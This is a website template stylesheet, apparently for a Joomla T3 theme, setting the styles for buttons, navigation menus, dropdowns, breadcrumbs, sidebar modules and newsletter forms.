  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.1);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.1);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.1);
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));
  background-image: -webkit-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -o-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: linear-gradient(to bottom,#3c3c3c,#2f2f2f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b', endColorstr='#ff2e2e2e', GradientType=0);
  border-color: #2f2f2f #2f2f2f #090909;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #2f2f2f;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  font-weight: bold;
  text-shadow: none;
}
.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.btn.disabled,
.btn[disabled] {
  color: #fff;
  background-color: #2f2f2f;
  *background-color: #222222;
}
.btn:active,
.btn.active {
  background-color: #151515 \9;
}
.btn:hover,
.btn a.btn:hover {
  color: #fff;
  text-decoration: none;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn:hover:hover,
.btn:hover:focus,
.btn:hover:active,
.btn:hover.active,
.btn:hover.disabled,
.btn:hover[disabled],
.btn a.btn:hover:hover,
.btn a.btn:hover:focus,
.btn a.btn:hover:active,
.btn a.btn:hover.active,
.btn a.btn:hover.disabled,
.btn a.btn:hover[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
.btn:hover:active,
.btn:hover.active,
.btn a.btn:hover:active,
.btn a.btn:hover.active {
  background-color: #c44c00 \9;
}
.btn:focus,
.btn a.btn:focus {
  outline: 0;
}
.btn.active,
.btn:active,
.btn a.btn:active {
  text-decoration: none;
  outline: 0;
  -webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  -moz-box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
  box-shadow: inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);
}
.btn-large {
  padding: 9px 14px;
  font-size: 15px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.5);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.5);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.5);
}
.btn-small {
  padding: 3px 9px;
  font-size: 12px;
}
.btn-mini {
  padding: 2px 6px;
  font-size: 11px;
}
.btn {
  border-color: #1a1a1a;
  border-color: rgba(0,0,0,0.15) rgba(0,0,0,0.15) rgba(0,0,0,0.25);
  color: #fff;
  text-shadow: none;
}
.btn-primary {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));
  background-image: -webkit-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -o-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: linear-gradient(to bottom,#3c3c3c,#2f2f2f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b', endColorstr='#ff2e2e2e', GradientType=0);
  border-color: #2f2f2f #2f2f2f #090909;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #2f2f2f;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  text-shadow: none;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  color: #fff;
  background-color: #2f2f2f;
  *background-color: #222222;
}
.btn-primary:active,
.btn-primary.active {
  background-color: #151515 \9;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  color: #fff;
  border-color: #c44c00;
}
.btn-primary:hover:hover,
.btn-primary:hover:focus,
.btn-primary:hover:active,
.btn-primary:hover.active,
.btn-primary:hover.disabled,
.btn-primary:hover[disabled],
.btn-primary:focus:hover,
.btn-primary:focus:focus,
.btn-primary:focus:active,
.btn-primary:focus.active,
.btn-primary:focus.disabled,
.btn-primary:focus[disabled],
.btn-primary:active:hover,
.btn-primary:active:focus,
.btn-primary:active:active,
.btn-primary:active.active,
.btn-primary:active.disabled,
.btn-primary:active[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
.btn-primary:hover:active,
.btn-primary:hover.active,
.btn-primary:focus:active,
.btn-primary:focus.active,
.btn-primary:active:active,
.btn-primary:active.active {
  background-color: #c44c00 \9;
}
.btn-warning {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
.btn-warning:active,
.btn-warning.active {
  background-color: #c44c00 \9;
}
.btn-danger {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #d24b4b;
  background-image: -moz-linear-gradient(top,#d65c5c,#c33);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#d65c5c),to(#c33));
  background-image: -webkit-linear-gradient(top,#d65c5c,#c33);
  background-image: -o-linear-gradient(top,#d65c5c,#c33);
  background-image: linear-gradient(to bottom,#d65c5c,#c33);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd65b5b', endColorstr='#ffcc3333', GradientType=0);
  border-color: #c33 #c33 #8f2424;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #c33;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
  color: #fff;
  background-color: #c33;
  *background-color: #b82e2e;
}
.btn-danger:active,
.btn-danger.active {
  background-color: #a32929 \9;
}
.btn-success {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #85b65c;
  background-image: -moz-linear-gradient(top,#8fbe68,#75aa49);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#8fbe68),to(#75aa49));
  background-image: -webkit-linear-gradient(top,#8fbe68,#75aa49);
  background-image: -o-linear-gradient(top,#8fbe68,#75aa49);
  background-image: linear-gradient(to bottom,#8fbe68,#75aa49);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8fbe67', endColorstr='#ff75aa49', GradientType=0);
  border-color: #75aa49 #75aa49 #507432;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #75aa49;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  color: #fff;
  background-color: #75aa49;
  *background-color: #699841;
}
.btn-success:active,
.btn-success.active {
  background-color: #5c863a \9;
}
.btn-info {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #00b0eb;
  background-image: -moz-linear-gradient(top,#00bfff,#09c);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#00bfff),to(#09c));
  background-image: -webkit-linear-gradient(top,#00bfff,#09c);
  background-image: -o-linear-gradient(top,#00bfff,#09c);
  background-image: linear-gradient(to bottom,#00bfff,#09c);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff00bfff', endColorstr='#ff0099cc', GradientType=0);
  border-color: #09c #09c #006080;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #09c;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
  color: #fff;
  background-color: #09c;
  *background-color: #0086b3;
}
.btn-info:active,
.btn-info.active {
  background-color: #007399 \9;
}
.btn-inverse {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #535353;
  background-image: -moz-linear-gradient(top,#5e5e5e,#444);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#5e5e5e),to(#444));
  background-image: -webkit-linear-gradient(top,#5e5e5e,#444);
  background-image: -o-linear-gradient(top,#5e5e5e,#444);
  background-image: linear-gradient(to bottom,#5e5e5e,#444);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5d5d5d', endColorstr='#ff444444', GradientType=0);
  border-color: #444 #444 #1e1e1e;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #444;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-inverse:hover,
.btn-inverse:focus,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  color: #fff;
  background-color: #444;
  *background-color: #373737;
}
.btn-inverse:active,
.btn-inverse.active {
  background-color: #2b2b2b \9;
}
.invalid {
  border-color: #c33;
}
label.invalid {
  color: #c33;
}

.nav {
  margin-bottom: 20px;
}
.nav > li > a:hover {
  background-color: #fff;
  color: #f76000;
}
.nav .dropdown-toggle .caret {
  border-top-color: #f76000;
  border-bottom-color: #f76000;
  margin-top: 8px;
  margin-left: 5px;
}
.nav .dropdown-toggle:hover .caret {
  border-top-color: #f76000;
  border-bottom-color: #f76000;
}
.nav .active .dropdown-toggle .caret {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.nav-tabs .active .dropdown-toggle .caret {
  border-top-color: #666;
  border-bottom-color: #666;
}
.caret {
  border-top: 4px solid #000;
}
.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}
.dropdown-menu {
  background-color: #fff;
  border: 1px solid rgba(0,0,0,0.2);
  border-top: 0;
  padding: 0;
  margin: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
}
.dropdown-menu a {
  font-weight: normal;
  padding: 3px 20px;
  color: #444;
  text-shadow: none;
}
.dropdown-menu a:hover,
.dropdown-menu a:focus,
.dropdown-menu a:active {
  color: #f76000;
}
.nav li.dropdown.open > .dropdown-toggle,
.nav li.dropdown.active > .dropdown-toggle,
.nav li.dropdown.open.active > .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover {
  background-color: #fff;
  color: #f76000;
}
.nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #666;
  border-bottom-color: #666;
}
.nav li.dropdown > .dropdown-toggle:hover .caret {
  border-top-color: #f76000;
  border-bottom-color: #f76000;
}
.nav li.dropdown.open > .dropdown-toggle .caret,
.nav li.dropdown.active > .dropdown-toggle .caret,
.nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #f76000;
  border-bottom-color: #f76000;
}
.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus,
.dropdown-submenu:hover > a {
  background: none;
  color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}
.dropdown-menu .active > a,
.dropdown-menu .active > a:hover {
  color: #f76000;
  background: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}
.dropdown-menu .disabled > a,
.dropdown-menu .disabled > a:hover {
  color: #999;
}
.dropdown-menu .disabled > a:hover {
  background-color: transparent;
}
.dropdown-submenu > .dropdown-menu {
  margin-top: -6px;
  margin-left: -1px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border-color: #f2f2f2;
  padding: 20px;
}
.dropdown-submenu > .dropdown-menu .t3-module.black,
.dropdown-submenu > .dropdown-menu .module.black {
  background: #fff;
}
.dropdown-submenu > a:after {
  border-width: 4px 0 4px 4px;
  border-left-color: #cccccc;
  margin-top: 5px;
  margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #f76000;
}
.ja-navhelper .container {
  background: #000;
  border-bottom: solid 1px #222;
  font-size: 11px;
  padding: 10px 0 !important;
  text-transform: uppercase;
}
.ja-navhelper .container ul.breadcrumb {
  position: relative;
  background-color: transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  *zoom: 1;
  margin: 0 0 0 10px !important;
  padding: 0 0 0 10px;
}
.ja-navhelper .container ul.breadcrumb:before {
  content: "\f041" !important;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  padding-right: 0.5em;
  position: absolute;
  top: 10px;
  font-size: 12px;
  left: 0;
}
.ja-navhelper .container ul.breadcrumb:before,
.ja-navhelper .container ul.breadcrumb:after {
  display: table;
  content: "";
  line-height: 0;
}
.ja-navhelper .container ul.breadcrumb:after {
  clear: both;
}
.ja-navhelper .container ul.breadcrumb li {
  text-shadow: none;
  display: block;
  float: left;
  color: #666;
}
.ja-navhelper .container ul.breadcrumb a {
  color: #666;
  display: block;
  float: left;
}
.ja-navhelper .container ul.breadcrumb a:hover,
.ja-navhelper .container ul.breadcrumb a:focus,
.ja-navhelper .container ul.breadcrumb a:active {
  color: #f76000;
}
.ja-navhelper .container ul.breadcrumb .divider {
  color: #fff;
  display: block;
  float: left;
  padding: 0 5px;
}
.ja-navhelper .container ul.breadcrumb .divider img {
  vertical-align: middle;
}
.ja-navhelper .container ul.breadcrumb .active {
  color: #f76000;
}
.module_menu .nav {
  margin-bottom: 20px;
}
.module_menu .nav > li {
  border-top: 1px solid #e5e5e5;
}
.module_menu .nav > li > a {
  padding: 5px;
}
.module_menu .nav > li:first-child {
  border-top: 0;
}
.module_menu .nav > li:first-child > a {
  padding-top: 0;
  border-top: 0;
}
.ja-mainnav {
  height: 55px;
}
.ja-mainnav .navbar {
  color: #666;
  margin-bottom: 0;
  margin-top: 0;
  background: #f5f5f5;
  overflow: visible;
  z-index: 11;
}
.ja-mainnav .navbar-inner {
  min-height: 50px;
  background: #f5f5f5;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  padding: 0;
  position: relative;
}
.navbar-inner .left-mainnav {
  width: 10px;
  height: 60px;
  background: url(../images/left-mainnav.png) no-repeat left top;
  position: absolute;
  left: -10px;
  top: 0px;
}
.navbar-inner .right-mainnav {
  width: 10px;
  height: 60px;
  background: url(../images/right-mainnav.png) no-repeat left top;
  position: absolute;
  right: -10px;
  top: 0px;
}
.ja-mainnav .nav li.dropdown.open > .dropdown-toggle {
  background-color: #fff;
  color: #f76000;
}
.ja-mainnav .nav li.dropdown.active > .dropdown-toggle,
.ja-mainnav .nav li.dropdown.open.active > .dropdown-toggle,
.ja-mainnav .nav > li.dropdown.open.active > a:hover {
  background: #fff;
  color: #f76000;
}
.ja-mainnav .navbar .nav {
  border-left: solid 1px #e5e5e5;
  margin: 0;
}
.ja-mainnav .navbar .nav > li > a {
  border-top: 0;
  border-right: solid 1px #e5e5e5;
  font-size: 14px;
  font-family: 'novecento_wide_lightbold', sans-serif;
  text-shadow: none;
  text-transform: uppercase;
  outline: none;
  padding: 15px 20px;
}
.ja-mainnav .navbar .nav > li > a:focus,
.ja-mainnav .navbar .nav > li > a:hover {
  color: #f76000;
  background: #fff;
  outline: none;
  text-shadow: none;
}
.ja-mainnav .navbar .nav > .active > a,
.ja-mainnav .navbar .nav > .active > a:hover,
.ja-mainnav .navbar .nav > .active > a:focus {
  background: #fff;
  color: #f76000;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
}
.ja-mainnav .navbar .btn-navbar {
  float: left;
  padding: 7px 10px;
  margin: 7px 20px 0;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #eeeeee;
  background-image: -moz-linear-gradient(top,#f2f2f2,#e8e8e8);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e8e8e8));
  background-image: -webkit-linear-gradient(top,#f2f2f2,#e8e8e8);
  background-image: -o-linear-gradient(top,#f2f2f2,#e8e8e8);
  background-image: linear-gradient(to bottom,#f2f2f2,#e8e8e8);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe8e8e8', GradientType=0);
  border-color: #e8e8e8 #e8e8e8 #c2c2c2;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #e8e8e8;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
}
.ja-mainnav .navbar .btn-navbar:hover,
.ja-mainnav .navbar .btn-navbar:focus,
.ja-mainnav .navbar .btn-navbar:active,
.ja-mainnav .navbar .btn-navbar.active,
.ja-mainnav .navbar .btn-navbar.disabled,
.ja-mainnav .navbar .btn-navbar[disabled] {
  color: #fff;
  background-color: #e8e8e8;
  *background-color: #dcdcdc;
}
.ja-mainnav .navbar .btn-navbar:active,
.ja-mainnav .navbar .btn-navbar.active {
  background-color: #cfcfcf \9;
}
.ja-mainnav .navbar .btn-navbar .icon-bar {
  width: 18px;
  height: 2px;
  background-color: #f5f5f5;
  -webkit-border-radius: 1px;
  -moz-border-radius: 1px;
  border-radius: 1px;
  -webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.25);
  -moz-box-shadow: 0 1px 0 rgba(0,0,0,0.25);
  box-shadow: 0 1px 0 rgba(0,0,0,0.25);
}
.ja-mainnav .btn-navbar .icon-bar + .icon-bar {
  margin-top: 3px;
}
.nav-tabs .open .dropdown-toggle,
.nav-pills .open .dropdown-toggle,
.nav > li.dropdown.open.active > a:hover {
  border-color: #e5e5e5;
}
.ja-mainnav .dropdown .caret {
  margin-left: 5px;
}
.ja-mainnav .dropdown-menu {
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
}
.ja-mainnav .dropdown-menu a {
  padding: 5px 20px;
  text-shadow: none;
}
.ja-mainnav .dropdown-menu li:first-child > a {
  border-top: 0;
}
.ja-mainnav .navbar .nav > li > .dropdown-menu:before {
  display: none;
}
.ja-mainnav .navbar .nav > li > .dropdown-menu:after {
  display: none;
}
.ja-mainnav .dropdown-menu .disabled > a,
.ja-mainnav .dropdown-menu .disabled > a:hover {
  color: #999;
}
.ja-mainnav .dropdown-menu .disabled > a:hover {
  background-color: transparent;
}

.module {
  background: #fff;
  border: 1px solid #e5e5e5;
  color: #666;
  margin-bottom: 10px;
}
.module .module-inner {
  padding: 0;
}
.ja-sidebar .module {
  width: 100%;
}
.module-title {
  color: #fff;
  font-family: 'novecento_wide_lightbold', sans-serif;
  font-size: 14px;
  font-weight: normal;
  margin: 0 0 15px 0;
  padding: 10px 20px 0;
  line-height: 30px;
  text-transform: uppercase;
  overflow: hidden;
}
.module-title span {
  background: #800;
  display: block;
  float: left;
  padding: 8px 10px;
  line-height: 1;
}
.module-ct {
  background: inherit;
  color: inherit;
  padding: 0 10px 0 5px;
}
.module-ct iframe {
  width: 100% !important;
}
.t3-module ul,
.t3-module ol {
  margin-left: 20px;
}
.t3-module ul.unstyled,
.t3-module ol.unstyled,
.t3-module ul.nav,
.t3-module ol.nav {
  margin-left: 0;
}
.t3-module.menu ul,
.t3-module.menu ul {
  margin-left: 0;
}
.t3-module.menu ul > li {
  border-bottom: 1px solid #f2f2f2;
  list-style: none;
  padding: 0;
}
.t3-module.menu ul > li:last-child {
  border: 0;
}
.t3-module.menu ul li a {
  background: url(../images/bullet.png) no-repeat 5px 11px;
  color: #666;
  display: block;
  padding: 5px 0 5px 17px;
  transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
}
.t3-module.menu ul li a:hover {
  background: url(../images/bullet-hover.png) no-repeat 5px 11px;
  color: #f76000;
  margin-left: 10px;
  text-shadow: 1px 1px 0 white;
}
.t3-module.menu ul li li a {
  transition: 0;
  -moz-transition: 0;
  -webkit-transition: 0;
  padding-right: 20px;
  padding-left: 20px;
}
.t3-module.menu ul li li a:hover,
.t3-module.menu ul li.active a,
.t3-module.menu ul li li.active a,
.t3-module.menu ul li.active li.active a,
.t3-module.menu ul li.active li.active li.active a,
.t3-module.menu ul li.active li.active li a:hover,
.t3-module.menu ul li.active ul li a:hover {
  background-image: url(../images/bullet-hover.png);
  background-position: 8px 11px;
  color: #f76000;
  margin-left: 0px;
  text-shadow: none;
}
.t3-module.menu ul li.active li a,
.t3-module.menu ul li.active li.active li a {
  background-image: url(../images/bullet.png);
  background-position: 8px 11px;
  color: #666;
}
.t3-module {
  transition-duration: 0.7s;
  -o-transition-duration: 0.7s;
  -ms-transition-duration: 0.7s;
  -moz-transition-duration: 0.7s;
  -webkit-transition-duration: 0.7s;
}
.t3-module {
  transition-property: height, width;
  -o-transition-property: height, width;
  -ms-transition-property: height, width;
  -moz-transition-property: height, width;
  -webkit-transition-property: height, width;
}
.t3-module {
  transition-property: left, right, top;
  -o-transition-property: left, right, top;
  -ms-transition-property: left, right, top;
  -moz-transition-property: left, right, top;
  -webkit-transition-property: left, right, top;
}
.t3-module.black,
.module.black {
  background: #222;
  border-color: #222;
  color: #aaaaaa;
}
.t3-module.black .module-title span,
.module.black .module-title span {
  background: #f76000;
  color: #fff;
}
.t3-module.black .module-ct img,
.module.black .module-ct img {
  display: block;
}
.t3-module.black .module-ct a,
.module.black .module-ct a {
  color: #fff;
}
.t3-module.black .module-ct a:hover,
.t3-module.black .module-ct a:focus,
.t3-module.black .module-ct a:acitve {
  color: #f76000;
}
.t3-module.black .module-ct strong,
.module.black .module-ct strong {
  color: #fff;
  font-size: 14px;
  display: block;
  margin: 10px 0;
}
.t3-module.black .module-ct a.readmore {
  color: #aaaaaa;
}
.t3-module.black .module-ct a.readmore:hover,
.t3-module.black .module-ct a.readmore:focus,
.t3-module.black .module-ct a.readmore:active {
  color: #f76000;
}
.t3-module.black .ja-slidenews-item.last-child {
  padding-top: 0;
}
.t3-module.black .ja-slidenews-item .ja-title:hover,
.t3-module.black .ja-slidenews-item .ja-title:focus,
.t3-module.black .ja-slidenews-item .ja-title:active {
  color: #f76000;
}
.t3-module.black .ja-slidenews-item img {
  margin: 0 0 15px;
}
.t3-module.black .module-ct a.readon {
  color: #999;
  margin-top: 5px;
}
.t3-module.black .module-ct a.readon:hover,
.t3-module.black .module-ct a.readon:focus,
.t3-module.black .module-ct a.readon:active {
  color: #f76000;
}
.t3-module.gray,
.module.gray {
  background: #111;
  border-color: #111;
  color: #aaaaaa;
}
.t3-module.gray .module-ct a,
.module.gray .module-ct a {
  color: #fff;
}
.t3-module.black .module-ct a:hover,
.t3-module.black .module-ct a:focus,
.t3-module.black .module-ct a:acitve {
  color: #f76000;
}
.t3-module.gray .module-ct a.readmore,
.t3-module.gray .module-ct a.readon {
  color: #999;
}
.t3-module.gray .module-ct a.readmore:hover,
.t3-module.gray .module-ct a.readmore:focus,
.t3-module.gray .module-ct a.readmore:active,
.t3-module.gray .module-ct a.readon:hover,
.t3-module.gray .module-ct a.readon:focus,
.t3-module.gray .module-ct a.readon:active {
  color: #f76000;
}
.t3-module.title-blue .module-title span,
.module.title-blue .module-title span {
  background: #07b;
}
.t3-module.title-yellow .module-title span,
.module.title-yellow .module-title span {
  background: #f76000;
}
.t3-module.no-padding,
.module.no-padding {
  border: none;
}
.t3-module.no-padding .module-ct,
.module.no-padding .module-ct {
  padding: 0;
}
.t3-module.adv,
.module.adv {
  border: solid 1px #fff;
  background: none;
}
.ja-slideshow .right-slideshow .t3-module.adv,
.ja-slideshow .right-slideshow .module.adv {
  border-color: #000;
}
.topgame ul {
  margin-left: 0 !important;
}
ul.bulletin li {
  margin: 0;
  padding: 10px 0 10px 50px;
  position: relative;
}
ul.bulletin li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
ul.bulletin li h5 {
  font-size: 13px;
  margin: 0 0 5px;
  padding: 0;
  line-height: 1.3;
}
ul.bulletin li h5 a {
  color: #444;
  display: block;
}
ul.bulletin li h5 a:hover,
ul.bulletin li h5 a:focus,
ul.bulletin li h5 a:active {
  color: #f76000;
}
ul.bulletin li .mod-articles-category-hits {
  display: block;
  position: absolute;
  left: 0;
  top: 15px;
}
ul.bulletin li .mod-articles-category-hits strong {
  background: #c33;
  color: #fff;
  display: block;
  float: left;
  font-weight: bold;
  font-size: 14px;
  height: 30px;
  min-width: 18px;
  padding: 0 8px;
  line-height: 30px;
  position: relative;
  text-align: center;
}
ul.bulletin li .mod-articles-category-hits strong:after {
  border-left: 6px solid #c33;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  content: "";
  display: block;
  height: 0;
  position: absolute;
  top: 10px;
  right: -5px;
  width: 0;
  direction: ltr;
}
ul.bulletin li .mod-articles-category-category,
ul.bulletin li .mod-articles-category-category a {
  color: #999;
}
ul.bulletin li .mod-articles-category-category a:hover,
ul.bulletin li .mod-articles-category-category a:focus,
ul.bulletin li .mod-articles-category-category a:active {
  color: #f76000;
}
table.acymailing_form {
  margin: 0 !important;
  width: 100%;
}
.acymailing_form,
div.acymailing_module {
  *zoom: 1;
}
.acymailing_form:before,
.acymailing_form:after,
div.acymailing_module:before,
div.acymailing_module:after {
  display: table;
  content: "";
  line-height: 0;
}
.acymailing_form:after,
div.acymailing_module:after {
  clear: both;
}
.acymailing_form form,
div.acymailing_module form {
  margin: 0 !important;
}
.acymailing_module_form td {
  padding: 5px 0;
}
.acysubbuttons {
  text-align: left !important;
}
div.acymailing_form p.onefield {
  float: left;
  margin-right: 5px;
  width: 60%;
}
div.acymailing_form p.acysubbuttons {
  float: left;
}
div.acymailing_form p.acysubbuttons input.button {
  padding-top: 4px \9;
  padding-bottom: 4px \9;
}
